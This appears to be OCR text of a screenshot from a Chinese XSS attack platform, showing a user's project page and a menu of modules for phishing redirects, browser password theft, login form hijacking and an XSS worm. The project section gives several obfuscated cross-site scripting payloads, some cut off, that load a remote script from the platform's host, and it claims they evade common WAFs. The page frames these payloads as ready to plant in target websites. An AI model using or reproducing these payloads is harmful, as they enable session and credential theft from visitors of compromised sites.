 Xss平台 平台主页 图片伪造一句话 点我赞助 用户：张三kyhiug[普通会员] 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
吃西瓜 - [项目ID:381]
123 - [项目ID:378]
我的模块 创建
公共模块
网址跳转
跳转测试
社工钓鱼跳转
浏览器密码获取修复
Flash弹窗钓鱼(移动端不弹)
新表单(登陆)劫持插件
xss蠕虫→(神器〔西毒〕)
基础默认模块
URL跳转 (地址栏不变)
项目代码
项目名称: 吃西瓜
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
当前项目URL地址为：https://as.vip/O34m 【注意新增https，插入对方网站代码前缀http或者https都可】
</tExtArEa>'"><sCRiPt sRC=//as.vip/O34m></sCrIpT>
或者
'"><input onfocus=eRequest::post(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcm
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vYXMudmlwL08zNG0iO2Rv
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eRequest::post(unescape(/var%20b%3Ddocument.crea
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//as.vip/O34m';>
下方XSS代码过一般WAF [注意如果直接把代码放入Burp，则需要把下方代码进行URL编码]
<embed src=https://as.vip/liuyan/xs.swf?a=e&c=docu0075ment.write(Stu0072ing.fromu0043harCode(60,115,67,82,105,
若使用下方XSS代码请注意(下面代码会引起网页空白不得已慎用，注意如果使用下面的代码，一定要勾选"基础默认XSS"模块)
<img src="" onerror="document.write(String.fromCharCode(60,115,67,82,105,80,116,32,115,82,67,61,47,47,97,115,4